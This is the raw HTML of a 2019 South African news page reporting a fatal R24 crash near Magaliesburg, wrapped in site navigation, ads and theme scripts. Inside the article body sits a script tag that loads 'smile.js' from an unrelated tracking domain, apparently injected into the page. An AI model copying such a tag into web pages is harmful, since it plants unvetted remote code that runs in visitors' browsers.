<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://www.viralfeed.co.za/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Mom and daughter die in R24 crash</span><meta property="url" content="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-786" href="https://www.viralfeed.co.za/category/news/" rel="category">News</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Mom and daughter die in R24 crash</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/yvsabru/"><img alt='Viral Feed' src='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2019-05-14T06:14:52+02:00">Last updated: 2019/05/14 at 6:14 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/yvsabru/">Viral Feed</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mom+and+daughter+die+in+R24+crash&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Mom%20and%20daughter%20die%20in%20R24%20crash%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">1 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<p><a href="x-apple-data-detectors://0">At 19H09 Monday night</a>&nbsp;Netcare 911 responded to reports of a collision on the R24 Orient Hills Direction Magaliesburg.</p>



<p>Reports from the scene indicate that a light motor vehicle and a light delivery vehicle were involved in a collision.</p>



<p>Paramedics assessed the scene and found that all the occupants of the bakkie escaped injury.</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>




<p>An adult female and minor female from the car tragically died on scene, another adult male and minor female sustained moderate injuries and were treated on scene by an Advanced life support paramedic.</p>



<p>Once stabilised both patients were transported by ambulance to hospital for further treatment.</p>
<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script><div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Viral Feed" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/yvsabru/">
                                <span itemprop="name">Viral Feed</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2019-05-14T06:14:52+02:00" content="2019-05-14T06:14:52+02:00" itemprop="dateModified">May 14, 2019</time>
				                    <time class="published" datetime="2019-05-14T06:14:47+02:00" content="2019-05-14T06:14:47+02:00" itemprop="datePublished">May 14, 2019</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg">
				<meta itemprop="width" content="1040">
				<meta itemprop="height" content="520">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mom+and+daughter+die+in+R24+crash&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Mom%20and%20daughter%20die%20in%20R24%20crash%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
